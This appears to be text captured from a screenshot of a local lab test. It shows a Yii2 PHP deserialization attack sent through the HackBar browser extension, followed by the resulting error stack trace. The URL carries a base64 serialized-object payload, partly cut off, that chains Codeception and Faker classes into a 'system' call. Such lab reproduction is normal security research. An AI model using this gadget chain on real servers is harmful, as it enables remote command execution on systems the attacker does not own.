 127.0.0.1/yii2/web/index.php?r=site%2Ftest&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5za
laptop-aipluvt4\tyao
An Error occurred while handling another error:
Error: Call to a member function debug() on null in D:\phpstudy_pro\WWW\yii2\vendor\codeception\codeception\ext
Stack trace:
#0 D:\phpstudy_pro\WWW\yii2\vendor\codeception\codeception\ext\RunProcess.php(95): Codeception\Extension\RunPro
#1 D:\phpstudy_pro\WWW\yii2\vendor\yiisoft\yii2\web\ErrorHandler.php(98): Codeception\Extension\RunProcess->__de
#2 D:\phpstudy_pro\WWW\yii2\vendor\yiisoft\yii2\base\ErrorHandler.php(135): yii\web\ErrorHandler->renderExceptio
#3 [internal function]: yii\base\ErrorHandler->handleException(Object(yii\base\InvalidArgumentException))
#4 {main}
Previous exception:
yii\base\InvalidArgumentException: Response content must be a string or an object implementing __toString(). in
Stack trace:
#0 D:\phpstudy_pro\WWW\yii2\vendor\yiisoft\yii2\web\Response.php(344): yii\web\Response->prepare()
#1 D:\phpstudy_pro\WWW\yii2\vendor\yiisoft\yii2\base\Application.php(398): yii\web\Response->send()
#2 D:\phpstudy_pro\WWW\yii2\web\index.php(12): yii\base\Application->run()
#3 {main}
元素 控制台 源 网络 性能 HackBar EditThisCookie ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://127.0.0.1/yii2/web/index.php?
r=site%2Ftest&data=TzozMjoiQ29kZWNlcHRpb25cRXh0ZW5zaW9uXFJ1blByb2Nlc3MiOjE6e3M6NDM6IgBDb2R
a2VyXFZhbGlkR2VuZXJhdG9yIjozOntzOjEyOiIAKgBnZW5lcmF0b3IiO086MjI6IkZha2VyXERlZmF1bHRHZW5lcmF
zOjY6InN5c3RlbSI7czoxMzoiACoAbWF4UmV0cmllcyI7aTo5OTk5OTk5OTt9fX0%3D